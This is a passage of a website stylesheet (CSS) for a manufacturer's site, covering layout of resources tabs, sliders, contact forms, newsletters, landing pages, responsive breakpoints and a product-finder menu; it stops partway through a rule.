#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
